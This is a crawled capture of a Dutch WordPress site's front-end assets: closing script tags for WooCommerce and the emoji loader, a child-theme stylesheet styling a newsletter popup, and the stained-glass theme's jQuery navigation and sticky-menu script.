<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/inc/js/image-widget.js?ver=2015" id="stainedglass-image-script-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763243987" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anikatheunisz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anikatheunisz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9
body_size: 3260
content:
/*
Theme Name:     Anika, Michele, Dileila Theunisz
Description:    Leraressen in Kosmisch denken, Helderziende Waarzegster, Alchemisten, Kosmologen, 
Author:         Dileila
Template:       stained-glass

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

#popup-trigger {
  position: fixed;
  display: flex;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  right: 20px;
  background: rgba(255,255,255,0.5);
  border: 2px soid rgba(255,255,255,0.5);
  border-radius: 50%;
  padding: 5px;
  cursor: pointer;
  z-index: 995;
  animation: bounce 2s infinite;
  width: 40px;
  height: 40px;
  transition: 0.5s;
  box-shadow: 1px 2px 5px rgba(0,0,0,0.5);;
}
#popup-trigger:hover{
    background: rgba(255,255,255,0.5);
}
#popup-trigger svg {
  width: 30px;
  height: 30px;
  fill: #1e73be;
}

@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-5px); }
}

#fullscreen-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0,0,0,0.8);
  display: none;
  z-index: 998;
}
.popup-close{
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    right: 0;
    z-index: 999;
    cursor: pointer;
}
.popup-close::before, .popup-close::after{
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 5px;
    background-color: #fff;
    transform: translate(-50%, -50%) rotate(45deg);
}
.popup-close::before{
    width: 26px;
    height: 2px;
}
.popup-close::after{
    width: 2px;
    height: 26px;
}
.popup-content_wrapper{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-inner {
  background: white;
  padding: 30px 10px;
  border-radius: 5px;
  max-width: 750px;
  width: 90%;
  position: relative;
}

.popup-inner h2{
    font-size: 26px;
    font-weight: 500;
    color: #1e73be;
    padding-bottom: 20px;
    text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.popup-inner .mc4wp-form-fields .mc4wp-form-fields_wrapper{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.popup-inner .mc4wp-form-fields .emailveld, 
.popup-inner .mc4wp-form-fields .naamveld{
    width: 100%;
	margin-bottom: 5px;
}
.popup-inner .mc4wp-form-fields .emailveld input, 
.popup-inner .mc4wp-form-fields .naamveld input{
    border-radius: 5px;
    padding: 5px 10px;
	width: 100%;
	max-width: 100%;
}
.popup-inner .mc4wp-form-fields input[type="submit"]{
    margin: 10px 0;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 500;
	padding: 8px;

}
.hide-screen-fixed{
	display: none;
}
@media(min-width: 768px){
	.popup-inner{
		padding: 30px;
	}
	.popup-close{
		top: 5px;
    	right: 20px;
	}
	.popup-inner h2{
    	font-size: 30px;
	}
    .popup-inner .mc4wp-form-fields .emailveld{
        width: calc(50% - 20px);
    }
    .popup-inner .mc4wp-form-fields .naamveld{
        width: 50%;
    }
	.popup-inner .mc4wp-form-fields input[type="submit"]{
		font-size: 16px;
	}
	#popup-trigger {
		bottom: 20px;
		right: 30px;
		width: 50px;
		height: 50px;
	}
	#popup-trigger svg {
	  width: 35px;
	  height: 35px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://anikatheunisz.com/wp-content/themes/stained-glass/js/navigation.js?ver=201531
body_size: 4227
content:
jQuery( document ).ready(function( $ ) {

	$('.menu-1 .menu-toggle').click( function(){
		$( '.menu-1 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('.menu-2 .menu-toggle').click( function(){
		$( '.menu-2 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('#menu-4 .menu-toggle').click( function(){
		$( '#menu-4 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('.nav-horizontal li').bind('mouseover', stainedglass_openSubMenu);
	var is_scroll = false;

	function stainedglass_openSubMenu() {
		var all = $(window).width();
		var height = $(document).height();
		
		if(parseInt(all) < 680) 
			return;
			
		var left = $(this).offset().left;
		var width = $(this).outerWidth(true);

		var offset = all - (left + width + 100);
		if( offset < 0 ) {
			$(this).find( 'ul' ).css('left','auto').css('right','0').css('top','100%').css('width','200');
			$(this).find( 'ul ul' ).css('left','auto').css('right','100%').css('top','0').css('width','200');
		}
		
		if( $(this).offset().top + parseInt($(this).height()) + parseInt($(this).find( '> ul' ).height()) > height ) {
			$(this).find( '> ul' ).css('top','-'+parseInt($(this).find( '> ul' ).height())+'px').css('left','-50%').css('width','200');;
		}
	}
	
	$('.scrollup').click( function(){
		$('html, body').animate({scrollTop : 0}, 1000);
		return false;
	});
	
	var adm = 0;
	if(parseInt($('#wpadminbar')) != 'undefined')
		adm = parseInt($('#wpadminbar').css('height'));

	$(window).scroll(function () {
		$('.hide-screen-fixed').css('z-index', '1000');
		$('.hide-element').css('z-index', '1000');
		stickIt();
		if ( $(this).scrollTop() > 200 ) {
			if( $('.scrollup').hasClass( 'visible' ) )
				return;
			$('.scrollup').addClass( 'visible' ).fadeIn();
		} else {
			$('.scrollup').removeClass( 'visible' ).fadeOut();
		}
	});
	
	$('.hide-screen-fixed').mousemove(function( event ) {
    	setTimeout(function() {

			$('.hide-screen-fixed').css('z-index', '-1');
			is_scroll = false;
			if( false == is_scroll ) {
				$('.hide-element').css('z-index', '-1');
			}
    	}, 100);
	});	
	
	$(window).resize( function(){
		resizeIt();
		if ( parseInt($(window).width()) > 680 ) 
			$('.menu-2 ul.nav-horizontal').show();
		else 
			$('.menu-2 ul.nav-horizontal').hide();
	});
	
	$('.scrollup').click( function(){
		$('html, body').animate({scrollTop : 0}, 1000);
		return false;
	});
	
	
	$('.top-menu')
	.addClass('original')
	.clone()
	.insertAfter('.top-menu')
	.addClass('cloned')
	.css('position','fixed')
	.css('top','0')
	.css('margin-top',adm)
	.css('margin-left','0')
	.css('z-index','500')
	.removeClass('original')
	.hide();

	function stickIt() {

		var orgElement = $('.original');
		if( orgElement.size() <= 0)
			return;

		var orgElementPos = $('.original').offset();
		var orgElementTop = orgElementPos.top;               

		if ($(window).scrollTop() > (orgElementTop) && parseInt($(window).width()) > 680 ) {

			if ( $('.cloned').hasClass( 'on-sceen' ) )
				return;
				
			var coordsOrgElement = orgElement.offset();
			var leftOrgElement = coordsOrgElement.left;  
			var widthOrgElement = parseInt(orgElement.css('width'));

			$('.cloned')
				.css('left',leftOrgElement+'px')
				.css('top',0)
				.css('width',widthOrgElement)
				.show()
				.addClass( 'on-sceen' );
				
			$('.original .horisontal-navigation')
				.css('visibility','hidden')				

		} else {
		}
	}
	function resizeIt() {
		var orgElement = $('.original');
		if( orgElement.size() <= 0)
			return;
		var orgElementPos = $('.original').offset();
		var orgElementTop = orgElementPos.top;               

		if ($(window).scrollTop() > (orgElementTop) && parseInt($(window).width()) > 680 ) {

			var coordsOrgElement = orgElement.offset();
			var leftOrgElement = coordsOrgElement.left;  
			var widthOrgElement = parseInt(orgElement.css('width'));

			$('.cloned')
				.css('left',leftOrgElement+'px')
				.css('top',0)
				.css('width',widthOrgElement)
				.show()
				.addClass( 'on-sceen' );
				
			$('.original .horisontal-navigation')
				.css('visibility','hidden');

		} else {
			$('.original .horisontal-navigation')
				.css('visibility','visible');
			$('.cloned')
				.hide()
				.removeClass( 'on-sceen' );
		}
	}
});